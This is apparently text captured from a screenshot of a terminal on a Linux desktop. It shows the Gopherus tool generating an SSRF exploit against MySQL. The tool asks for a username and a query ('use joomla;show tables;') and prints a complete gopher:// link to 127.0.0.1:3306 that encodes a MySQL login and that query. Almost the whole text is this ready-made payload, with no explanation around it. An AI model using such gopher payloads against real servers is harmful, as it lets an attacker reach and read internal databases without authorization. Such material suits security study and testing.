 回收站
└─# python2 gopherus.py --exploit mysql
文件系统
主文件夹
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05
%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%
5f%6e%61%6d%65%05%6d%79%73%71%6c%18%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%73%68%6f%77%20%74%61%62%6c%65%73%3b
%00%01